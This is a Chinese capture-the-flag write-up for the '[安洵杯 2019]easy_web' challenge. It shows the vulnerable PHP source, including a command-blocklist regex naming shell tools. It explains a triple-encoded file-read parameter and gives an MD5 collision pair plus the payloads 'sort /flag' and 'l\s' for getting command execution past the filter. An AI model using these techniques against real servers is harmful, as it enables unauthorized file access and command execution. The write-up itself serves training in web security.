-

[安洵杯 2019]easy_web

考察知识点:

1.解密的敏感度(或者说工具的强度)

2.md5强比较的累积

3.读取文件的函数累积

解题:

进入页面直接burp抓包:



有一个img=TXpVek5UTTFNbVUzTURabE5qYz0,我们直接放到脚本里跑一下:

脚本很好写的,就贴合自己喜欢的方式写一个就行。解码出来发现是555.png.因为这里url的特性,所以这里应该只是进行了三次编码:

hex->base64->base64

那我们试着读取一下页面源码:

然后贴到img里面

解码一下

- error_reporting(E_ALL || ~ E_NOTICE);

- header('content-type:text/html;charset=utf-8');

- $cmd = $_GET['cmd'];

- if (!isset($_GET['img']) || !isset($_GET['cmd']))

- header('Refresh:0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=');

- $file = hex2bin(base64_decode(base64_decode($_GET['img'])));

- $file = preg_replace("/[^a-zA-Z0-9.]+/", "", $file);

- if (preg_match("/flag/i", $file)) {

- echo '

';

'; - die("xixiï½ no flag");

- } else {

- $txt = base64_encode(file_get_contents($file));

- echo "

";

- echo "

"; - }

- echo $cmd;

- echo "

"; - if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i", $cmd)) {

- echo("forbid ~");

- echo "

"; - } else {

- if ((string)$_POST['a'] !== (string)$_POST['b'] && md5($_POST['a']) === md5($_POST['b'])) {

- echo `$cmd`;

- } else {

- echo ("md5 is funny ~");

- }

- }

- ?>

关于cmd过滤了很多,并且进入的条件还有一个

(string)$_POST['a'] !== (string)$_POST['b'] && md5($_POST['a']) === md5($_POST['b'])

简单,把家底炒出来:

a=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2

b=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2

姿势一:

sort /flag

这个姿势不足的就是不知道flag名字,得猜

姿势二:

l\s

这个方法绕过很好用,也可以知道flag名字

-

相关阅读:

3.1 首页功能的开发-跳转到首页

Spring Boot 3 整合 xxl-job 实现分布式定时任务调度,结合 Docker 容器化部署(图文指南)

Android 13.0 recovery出厂时正在清理字体大小的修改

基于Vue实现模拟微信聊天气泡效果

word字间距突然变大怎么办?

vue返回上一页(后退)的几种方法与区别

8-11二路插入排序

《相似度对比模型训练及在AidLux上部署应用》--实现印章相似度比较

【Linux】进程的基本概念和进程控制

1.Linux端SVN的搭建及多项目权限配置

- 原文地址:https://blog.csdn.net/qq_64201116/article/details/126093234